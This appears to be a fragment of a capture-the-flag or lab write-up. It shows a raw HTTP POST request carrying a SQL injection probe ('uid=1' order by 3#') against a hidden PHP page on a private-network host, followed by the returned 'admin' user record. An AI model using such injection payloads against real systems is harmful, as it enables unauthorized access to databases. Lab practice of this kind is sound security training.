 POST //se3reTdir777/index.php HTTP/1.1
Host: 192.168.153.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://192.168.153.143
Connection: close
Referer: http://192.168.153.143//se3reTdir777/index.php
Upgrade-Insecure-Requests: 1
uid=1' order by 3#&Operation=Submit
Id:1
First Name: admin
Last Name: admin
Submit User ID to get information
User ID Submit